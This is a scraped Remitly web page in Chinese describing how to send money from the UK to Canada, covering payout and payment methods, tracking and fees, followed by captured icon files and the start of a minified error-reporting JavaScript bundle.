提供以下收款方式，具体哪些可用视您要汇往的国家/地区而定：\n&nbsp;\n- 银行存款\n- 现金提款\n- 递送到家\n- 电子钱包\n&nbsp;\n如果您选择**银行存款**作为汇款到加拿大的收款方式，您需要输入收款人的银行账户信息。\n&nbsp;\n如果您选择“现金提款”作为收款方式，我们会要求您从我们在加拿大的可用收款提供商列表中选择一个方便您收款人的提款地点。接下来，输入收款人的全名。与收款人进行确认，确保您输入的姓名与其身份证件上的姓名相匹配。\n&nbsp;\n如果您选择“现金提款”作为收款方式，并且您希望我们在钱款送达提款地点时向收款人发送短信，请添加收款人的手机号码。如果您选择其他收款方式，我们可能会要求您提供收款人的电子邮件地址或地址详细信息。\n&nbsp;\n现在，输入您的姓名（须与您有效身份证件上显示的姓名完全一致）。 我们还需要您的电话号码和地址。 \n&nbsp;\n接下来，输入您的出生日期。 请务必输入身份证件上显示的正确出生日期，因为我们后面可能需要该信息来验证您的身份。 \n&nbsp;\n现在，选择您想要如何为您汇往加拿大的汇款进行付款。 输入您的银行账户信息、信用卡或借记卡信息，或其他付款方式的详细信息。 \n&nbsp;\n可用的付款选项可能会根据您从哪里汇款而有所不同。 您随时可以为未来的汇款更新付款方式。\n&nbsp;\n检查您的汇款摘要，确保一切都正确无误。 您将会看到您刚才输入的所有详细信息以及预计的送达日期。\n&nbsp;\n如果您需要进行任何更改，只需选择想要更新的信息旁边的**编辑**，便可以更改或更正相应的详细信息。\n&nbsp;\n准备好发送您要汇往加拿大的汇款时，请选择**汇款**。 \n&nbsp;\n最后一步是等待汇款完成处理。 在下一个页面加载之前，请留在处理屏幕上不要离开，因为我们可能需要您提供额外信息或更正某些内容。\n&nbsp;\n当您看到您从英国汇往加拿大的汇款的确认屏幕时，即表示操作完毕。\n&nbsp;\n您可以全程跟踪您从英国汇往加拿大的汇款，并且可以选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。\n&nbsp;\n如果您选择“现金提款”作为收款方式，您在加拿大的收款人可以在钱款送达提款地点时收到短信。"}},{"@type":"Question","name":"在我发送汇往加拿大的汇款后，会发生什么？","acceptedAnswer":{"@type":"Answer","text":"我们会向您提供的电子邮件地址发送确认回执。 \n接下来，我们会将您的钱送至您在加拿大的收款人。汇款送达后，我们会通知您。\n我们了解把钱汇到国外可能会让人感到有压力，我们非常乐意为您提供帮助。Remitly 提供各种功能，您尽可充分利用：\n\n- 了解如何在汇款送达前对其进行更改。- 跟踪汇款。- 了解如何通过推荐亲朋好友来赚取奖励。 - 浏览我们的帮助中心库，寻找您所有疑问的解答。"}},{"@type":"Question","name":"我可以跟踪我从英国汇往加拿大的汇款吗？ ","acceptedAnswer":{"@type":"Answer","text":"当然了！您可以全程跟踪您从英国汇往加拿大的汇款，并选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。\n如果您选择现金提款作为收款方式，您在加拿大的收款人可以在钱款送达提款地点时收到短信。\n在应用或网站上登录到您的 Remitly 账户后，您可以查看 Remitly 汇款状态来了解您的钱款在从英国汇往加拿大的每个环节具体处于何处，以及将会于何时送达。\n知道汇款何时送达可以让您和您的收款人都更加安心。\n\n"}},{"@type":"Question","name":"如何查看从英国汇往加拿大的汇款的状态？","acceptedAnswer":{"@type":"Answer","text":"Remitly 汇款状态可以帮助您了解您的钱款在何处以及何时能送达。 按照以下说明来查找并查看您的汇款状态：使用 Remitly 应用打开 Remitly 应用并登录您的 Remitly 账户。主页选项卡中将会显示您最近的汇款。选择相应汇款即可获取详细信息，包括参考编号和更多状态信息。如果想要查看汇款历史记录，请选择查看全部。使用 Remitly.com登录您的 Remitly 账户并从菜单中选择汇款历史记录。您可以查看整个汇款历史记录，并筛选出正在进行或已送达的汇款。Remitly 发送的消息如果您选择接收电子邮件、短信和/或应用通知，我们将会使用您首选的通知选项在汇款的每个阶段为您提供最新信息。这些通知将会包含汇款的参考编号。\n如果您是汇款人，您用于跟踪汇款的参考编号包含在汇款详细信息页面的顶部，显示在收款人姓名的后面。\n如果您是收款人，并且您选择了现金提款收款方式，您用于跟踪汇款的参考编号包含在钱款可供提取时 Remitly 发送给您的短信中。如果您没有收到 Remitly 发送的短信，请让您的汇款人告知您参考编号。 \n对于要在现金提款地点收款的收款人，需要提供汇款参考编号才能提款。如需更多帮助，请查看我们的现金提款指南来了解详细信息。"}},{"@type":"Question","name":"从英国汇款到加拿大可以有多快？ ","acceptedAnswer":{"@type":"Answer","text":"资金送达所需的时间取决于各种因素，包括您要汇款到哪个国家或地区。\n我们提供两种汇款速度，有时称为“普通汇款”和“快速汇款”。 \n- 如果您需要快速汇款并且可以使用借记卡或信用卡付款，建议您选择“快速汇款”。 - 如果您想获得更高性价比，而且汇款不紧急，请选择“普通汇款”。 要查看从英国汇款到加拿大的可用汇款速度和价格，请先选择国家/地区。"}},{"@type":"Question","name":"我在加拿大可以如何收款？","acceptedAnswer":{"@type":"Answer","text":"如果您要在加拿大收到汇款，您可以根据哪种收款方式最为方便来选择如何收款。\n&nbsp;\n请务必告诉汇款人您希望以哪种方式收款。\n&nbsp; \n您可以选择的收款方式因收款的国家/地区而异。您可能可以选择的选项包括：\n&nbsp;\n银行存款如果您有银行账户，并且想要存钱或在需要的时候再取钱，那么银行存款是最好的选择。\n&nbsp;\n查找附近最适合您的取款地点，然后使用带照片的身份证和参考编号来提取现金。\n&nbsp;\n电子钱包如果您使用手机上的应用来支付需要购买的东西，那么直接在电子钱包应用中收款可能是最方便的选择，特别是如果您没有网上银行或银行账户的话。\n&nbsp;\n送钱上门如果您位于多米尼加共和国、菲律宾或越南，您可以通过快递直接收到现金。\n如果您居住在农村地区，或者不方便前往附近的现金提款地点，这便是一个好选择。\n&nbsp; \n如果您位于加拿大，您的家人或朋友要用 Remitly 给您汇款，您可以了解更多有关可以选择哪些收款方式以及需要提供什么才能收款的信息。"}},{"@type":"Question","name":"使用 Remitly 从英国向加拿大汇款需要多少手续费？","acceptedAnswer":{"@type":"Answer","text":"我们致力于提供绝佳的汇率，并且绝无隐藏手续费，能够帮助您将更多的钱寄回家。 \n要详细了解从汇款到加拿大的手续费和汇率，请访问我们的价格页面。"}},{"@type":"Question","name":"可以如何支付从英国汇往加拿大的汇款？","acceptedAnswer":{"@type":"Answer","text":"使用 Remitly 应用汇款时的付款方式非常灵活，但根据您所在的位置（即您要从哪里汇款）而有所不同。\n下面列出了 Remitly 应用支持的不同付款类型，有些付款方式适用于英国和所有汇款国家/地区，有些则特定于某些国家/地区。Remitly 支持以下付款方式：- Visa 和 Mastercard（借记卡或信用卡）— 所有汇款国家/地区。- Apple Pay — 欧盟、英国和新加坡。- 预付卡 — 所有汇款国家/地区。- Maestro 卡 — 欧盟和英国。- 银行汇款（也称为 Faster Payments）— 英国。- 银行账户 — 美国、加拿大和澳大利亚。- Klarna（也称为 Sofort）— 澳大利亚和德国。- iDEAL — 荷兰。- 手动汇款（有时称为 SEPA 信用转账）— 法国。"}},{"@type":"Question","name":"我可以使用哪些借记卡或信用卡来支付汇往加拿大的汇款？","acceptedAnswer":{"@type":"Answer","text":"如果您想要使用借记卡或信用卡来支付汇往加拿大的汇款，您的卡必须拥有以下信息：\n\n- 借记卡或信用卡上的姓名必须与您的 Remitly 账户上的姓名相匹配。\n- 有效的到期日期。通常而言，卡的有效期截至当月的最后一天。如果您的卡的有效期是 25 年 12 月，那么它的有效期便是到 2025 年 12 月 31 日。\n- 借记卡或[信用卡](https://www.remitly.com/gb/zh/landing/financial-glossary)上必须有 CVV 或 CVC（卡背面的三位或四位数号码）。\n\n我们在英国和所有其他国家/地区都接受 Visa 或 Mastercard 借记卡或信用卡。\n\n您还可以在欧盟和英国使用 Maestro 卡，在美国、欧盟、英国、加拿大和澳大利亚使用预付借记卡。\n\n如果您在加拿大，您也可以使用 Interac 卡，只要卡上有联名的 Mastercard 或 Visa 标志、到期日期，以及 CVV 或 CVC 即可。\n\n如果您使用信用卡，可能会产生额外的手续费。有些信用卡公司和银行可能会收取额外的手续费，因为汇款被视为现金提取。\n\n使用信用卡支付汇款时，您可能会被收取手续费。"}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="f1rqib9u fw5g3hd f1bbiifv"><span class="fm0v9gg">超越边界：Remitly 官方博客</span></h2><div class="rm-row fw9uxoz"><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title" aria-describedby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-description"><a href="https://www.remitly.com/blog/immigration/how-to-settle-in-the-uk/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/shutterstock_1113442154_fri_jan_.5ZuMmI4Ez58MvF73.png" alt="移民如何在英国定居" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><span class="fm0v9gg">移民如何在英国定居</span></h3><div class="fhhrte7" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-description">从伦敦的地标建筑到苏格兰高地的美景，搬到英国后，有很多东西都等着您去探索。适应一个新的国家和文化总是既令人兴奋又令人生畏。因此我们整理了这份实用的指南，让您无论定居在英国的哪里，都能找到家的感觉。</div><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/immigration/how-to-settle-in-the-uk/" target="_blank" rel="noreferrer">阅读更多信息</a></div></article></div><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title" aria-describedby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-description"><a href="https://www.remitly.com/blog/immigration/uk-relocation-guide-8-things-to-know-before-moving-to-the-uk/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/london_1567903_1920_1024x768_fri.tly6Rg5LnYfkydiz.png" alt="英国安家指南：搬到英国前要知道的 8 件事" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><span class="fm0v9gg">英国安家指南：搬到英国前要知道的 8 件事</span></h3><div class="fhhrte7" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-description">想要在英国展开新的生活？Remitly 明白，要探清其中涉及的方方面面可能会让人感到力不从心。因此我们整理了这份方便的指南，列出了移民在计划搬家时应当知道的八件事。</div><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/immigration/uk-relocation-guide-8-things-to-know-before-moving-to-the-uk/" target="_blank" rel="noreferrer">阅读更多信息</a></div></article></div><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title" aria-describedby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-description"><a href="https://www.remitly.com/blog/finance/how-to-open-a-bank-account-uk-non-residents-foreigners/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/dreamstime_l_26980017_1024x683_f.d2X28mLGpj0sdzvh.jpg" alt="如何在英国开设银行账户" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><span class="fm0v9gg">如何在英国开设银行账户</span></h3><div class="fhhrte7" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-description">虽然过去在英国开设银行账户很困难，但现在变得容易多了。Remitly 明白，在一个新的国家开办银行业务难免会让人感到不知所措。因此我们整理了一份指南，可指导您完成整个过程。</div><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/finance/how-to-open-a-bank-account-uk-non-residents-foreigners/" target="_blank" rel="noreferrer">阅读更多信息</a></div></article></div><div class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title" aria-describedby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-description"><a href="https://www.remitly.com/blog/finance/what-counts-as-proof-of-address-guide-immigrants-us-uk-canada/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true"><img src="https://cdn.remitly.com/images/v1/img/person_signing_a_document_fri_ja.tLSvQmntzYlkmifs.jpg" alt="地址证明文件：这是什么以及如何找到它们" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><span class="fm0v9gg">地址证明文件：这是什么以及如何找到它们</span></h3><div class="fhhrte7" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-description">要在英国开设银行账户或是办理其他业务，您将需要提供地址证明文件。本指南介绍了在英国可以使用哪些文件作为地址证明，以及哪些机构接受这些文件。</div><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/finance/what-counts-as-proof-of-address-guide-immigrants-us-uk-canada/" target="_blank" rel="noreferrer">阅读更多信息</a></div></article></div></div><div class="f1p7b6xn"><a href="https://www.remitly.com/blog/" class="f1uwsxn7" tabindex="0" role="button">探索我们的博客</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">可靠的汇款服务，每次汇款回家都尽享安心</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="安全可靠" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">安全可靠</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">确保您的安全是我们的首要任务。我们采取多层安全措施来保护您的资金和信息安全。</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg" class="f1k5j7xp" alt="全天候客户支持" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">全天候客户支持</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">我们为您和您的收款人提供快速贴心的支持。</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div class="f7up82a f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">首次使用 Remitly 汇款可享受特别汇率，并且免付手续费 </span></h2><div class="fmy8k6u"><span class="fiapxt8">Remitly 是数百万客户的信赖之选，欢迎加入他们的行列汇款回家</span></div><div class="f7h8j5d"><a href="/gb/zh/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button"><span class="fiapxt8">立即汇款</span></a></div><div class="f1nzr65k"><div class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。 所汇金额中的前 GBP 1,000.00 享受促销外汇汇率。 如果您的汇款金额超过 GBP 1,000.00，通过轻松银行汇款或银行账户付款时将适用所示的非优惠汇率。 有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/gb/zh/canada/fx-plus-freetxn-tnc?promo_code=GBR-CAN-FXBOOST-BEST-50BPS-1000CAP-NOV253" target="_blank" rel="noreferrer">条款和细则</a>。</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><ul class="f19d176f "><div class="f1wn1sq">公司</div><li><a class="f2hia57" href="/gb/zh/home/about">关于</a></li><li><a class="f2hia57" href="https://ir.remitly.com">投资者</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">产品</div><li><a class="f2hia57" href="/gb/zh/canada">汇款</a></li><li><a class="f2hia57" href="/gb/zh/landing/business">Remitly Business</a></li><li><a class="f2hia57" href="/gb/zh/landing/login">登录</a></li><li><a class="f2hia57" href="/gb/zh/landing/register">注册</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">资源</div><li><a class="f2hia57" href="/gb/zh/currency-converter/gbp-to-cad-rate">汇率和手续费</a></li><li><a class="f2hia57" href="/us/zh/swift-codes">Swift 码</a></li><li><a class="f2hia57" href="/gb/zh/providers-canada">合作伙伴</a></li><li><a class="f2hia57" href="/us/zh/iban/countries">IBAN 号码</a></li><li><a class="f2hia57" href="/gb/zh/currency-converter">汇率换算器</a></li><li><a class="f2hia57" href="/gb/zh/landing/partner-program">成为 Remitly 合作伙伴</a></li><li><a class="f2hia57" href="/gb/zh/home/referral-offer-program">推荐好友</a></li></ul><div class="fpglpbj"><ul class="f19d176f "><div class="f1wn1sq">支持</div><li><a class="f2hia57" href="/gb/zh/help">帮助</a></li></ul><div class="f19d176f"><div class="f1wn1sq">关联</div><div class="f1b8jv4b"><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X"><img src="[data-uri]" alt="X" width="36" height="36"/></a></div></div></div></div><div class="f18ou53b"><div class="f1p8q5p5"><a class="f118u768" href="/gb/zh"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><ul class="f19d176f f1y7slxp"><li><a class="f2hia57" href="/gb/zh/home/agreement">用户协议</a></li><li><a class="f2hia57" href="/gb/zh/home/notice">隐私声明</a></li><li><a class="f2hia57" href="/gb/zh/home/supplier-privacy-policy">供应商隐私政策</a></li><li><a class="f2hia57" href="/gb/zh/home/privacy-choices">您的隐私选择</a></li><li><a class="f2hia57" href="/gb/zh/help/article/privacy">隐私帮助中心</a></li><li><a class="f2hia57" href="/gb/zh/home/security">安全性</a></li><li><a class="f2hia57" href="/gb/zh/home/remitly-eu-accessibility-statement">无障碍性</a></li><li><a class="f2hia57" href="/gb/zh/landing/uk-tax-strategy">英国税务策略</a></li><li><a class="f2hia57" href="/gb/zh/landing/uk-modern-slavery-statement">Modern Slavery Statement</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>用手机扫描二维码以获取应用</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div><div class="feykkw7"><p><span>©2012 - </span>2025<span> Remitly, Inc. </span>保留所有权利</p><p>Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。<!-- --> <!-- -->Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。<!-- --> <!-- -->注册地址：90 Whitfield Street, W1T 4EZ London, United Kingdom。</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg
body_size: 2494
content:
<svg width="37" height="36" viewBox="0 0 37 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10_113)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8099 0.735323L35.3899 11.6749C35.8538 12.0282 36.1954 12.518 36.3668 13.0755C36.5381 13.633 36.5306 14.2302 36.3452 14.7832C36.1599 15.3362 35.806 15.8173 35.3333 16.1587C34.8606 16.5002 34.2929 16.6849 33.7099 16.687H3.28986C2.85864 16.6893 2.43294 16.59 2.04724 16.3971C1.66154 16.2042 1.3267 15.923 1.06986 15.5765C0.848089 15.2853 0.686078 14.9531 0.593155 14.599C0.500232 14.2449 0.478232 13.8759 0.528421 13.5133C0.578611 13.1507 0.699999 12.8015 0.885598 12.486C1.0712 12.1705 1.31734 11.8948 1.60986 11.6749L16.1899 0.735323C16.8631 0.251631 17.671 -0.00854492 18.4999 -0.00854492C19.3287 -0.00854492 20.1366 0.251631 20.8099 0.735323ZM35.7444 31.6088C36.2246 32.0892 36.4961 32.7396 36.5001 33.4189C36.5001 34.1009 36.2303 34.7551 35.7497 35.2388C35.2691 35.7224 34.6167 35.9961 33.9351 36H3.06506C2.41672 35.9505 1.811 35.6578 1.36908 35.1806C0.927161 34.7035 0.681641 34.0769 0.681641 33.4264C0.681641 32.7759 0.927161 32.1494 1.36908 31.6723C1.811 31.1951 2.41672 30.9024 3.06506 30.8529H3.71006C3.88113 30.8529 4.04518 30.7849 4.16614 30.6639C4.28711 30.5429 4.35506 30.3787 4.35506 30.2076V21.8491C4.35896 21.5081 4.49612 21.1821 4.7372 20.9409C4.97828 20.6997 5.30414 20.5625 5.64506 20.5586H9.50006C9.83961 20.5586 10.1655 20.6925 10.407 20.9313C10.6485 21.17 10.7861 21.4945 10.7901 21.8341V30.2076C10.7901 30.3787 10.858 30.5429 10.979 30.6639C11.0999 30.7849 11.264 30.8529 11.4351 30.8529H14.6601C14.8299 30.8451 14.9901 30.7722 15.1075 30.6492C15.2248 30.5262 15.2902 30.3626 15.2901 30.1926V21.8341C15.29 21.4944 15.4239 21.1684 15.6626 20.9268C15.9013 20.6852 16.2255 20.5475 16.5651 20.5436H20.4351C20.7746 20.5475 21.0989 20.6852 21.3375 20.9268C21.5762 21.1684 21.7101 21.4944 21.7101 21.8341V30.2076C21.7101 30.3787 21.778 30.5429 21.899 30.6639C22.0199 30.7849 22.184 30.8529 22.3551 30.8529H25.5651C25.7361 30.8529 25.9002 30.7849 26.0211 30.6639C26.1421 30.5429 26.2101 30.3787 26.2101 30.2076V21.8491C26.214 21.5081 26.3511 21.1821 26.5922 20.9409C26.8333 20.6997 27.1591 20.5625 27.5001 20.5586H31.3551C31.6946 20.5586 32.0205 20.6925 32.262 20.9313C32.5035 21.17 32.6411 21.4945 32.6451 21.8341V30.2076C32.6451 30.3787 32.713 30.5429 32.834 30.6639C32.9549 30.7849 33.119 30.8529 33.2901 30.8529H33.9351C34.6141 30.8568 35.2643 31.1284 35.7444 31.6088Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_10_113">
<rect width="36" height="36" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg
body_size: 1666
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.1429 6.42865H3.85714C2.83416 6.42865 1.85309 6.83503 1.12973 7.55838C0.406376 8.28174 0 9.26281 0 10.2858L0 25.7144C0 26.7373 0.406376 27.7184 1.12973 28.4418C1.85309 29.1651 2.83416 29.5715 3.85714 29.5715H32.1429C33.1658 29.5715 34.1469 29.1651 34.8703 28.4418C35.5936 27.7184 36 26.7373 36 25.7144V10.2858C36 9.26281 35.5936 8.28174 34.8703 7.55838C34.1469 6.83503 33.1658 6.42865 32.1429 6.42865V6.42865ZM7.07143 14.1429H5.78571C5.27423 14.1429 4.78369 13.9397 4.42201 13.5781C4.06033 13.2164 3.85714 12.7259 3.85714 12.2144C3.85714 11.7029 4.06033 11.2123 4.42201 10.8507C4.78369 10.489 5.27423 10.2858 5.78571 10.2858H7.07143C7.58292 10.2858 8.07346 10.489 8.43513 10.8507C8.79681 11.2123 9 11.7029 9 12.2144C9 12.7259 8.79681 13.2164 8.43513 13.5781C8.07346 13.9397 7.58292 14.1429 7.07143 14.1429ZM18 22.5001C17.11 22.5001 16.24 22.2362 15.4999 21.7417C14.7599 21.2472 14.1831 20.5444 13.8425 19.7222C13.5019 18.8999 13.4128 17.9951 13.5865 17.1222C13.7601 16.2493 14.1887 15.4474 14.818 14.8181C15.4474 14.1888 16.2492 13.7602 17.1221 13.5865C17.995 13.4129 18.8998 13.502 19.7221 13.8426C20.5443 14.1832 21.2471 14.76 21.7416 15.5C22.2361 16.24 22.5 17.1101 22.5 18.0001C22.4986 19.1931 22.0241 20.3369 21.1805 21.1806C20.3369 22.0242 19.1931 22.4987 18 22.5001V22.5001ZM30.2143 25.7144H28.9286C28.4171 25.7144 27.9265 25.5112 27.5649 25.1495C27.2032 24.7878 27 24.2973 27 23.7858C27 23.2743 27.2032 22.7838 27.5649 22.4221C27.9265 22.0604 28.4171 21.8572 28.9286 21.8572H30.2143C30.7258 21.8572 31.2163 22.0604 31.578 22.4221C31.9397 22.7838 32.1429 23.2743 32.1429 23.7858C32.1429 24.2973 31.9397 24.7878 31.578 25.1495C31.2163 25.5112 30.7258 25.7144 30.2143 25.7144Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-4b7e5ac165c28bb2b518.js
body_size: 17884
content:
/*! For license information please see caribou-renderer-client-0.1.1-4b7e5ac165c28bb2b518.js.LICENSE.txt */
(self.caribouJsonp=self.caribouJsonp||[]).push([[3779],{27541:e=>{e.exports=function(){var e={};function t(){return t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},t.apply(null,arguments)}function n(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}e=function(){function e(){var e="undefined"!=typeof window&&window.React;if(this.name="react",this.lazy=0===arguments.length&&!e,!this.lazy&&(this.React=(arguments.length<=0?void 0:arguments[0])||e,!this.React))throw new Error("@bugsnag/plugin-react reference to `React` was undefined")}return e.prototype.load=function(e){if(!this.lazy){var t=i(this.React,e);return t.createErrorBoundary=function(){return t},t}var n=function(){throw new Error("@bugsnag/plugin-react was used incorrectly. Valid usage is as follows:\nPass React to the plugin constructor\n\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact(React)] })`\nand then call `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary()`\n\nOr if React is not available until after Bugsnag has started,\nconstruct the plugin with no arguments\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact()] })`,\nthen pass in React when available to construct your error boundary\n  `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary(React)`")};return n.createErrorBoundary=function(t){if(!t)throw new Error("@bugsnag/plugin-react reference to `React` was undefined");return i(t,e)},n},e}();var o=function(e){for(var t=e.split(/\n/g),n="",r=0,o=t.length;r<o;r++)t[r].length&&(n+=(n.length?"\n":"")+t[r].trim());return n},i=function(e,r){return function(i){function a(e){var t;return(t=i.call(this,e)||this).state={error:null,info:null},t.handleClearError=t.handleClearError.bind(t),t}n(a,i);var s=a.prototype;return s.handleClearError=function(){this.setState({error:null,info:null})},s.componentDidCatch=function(e,t){var 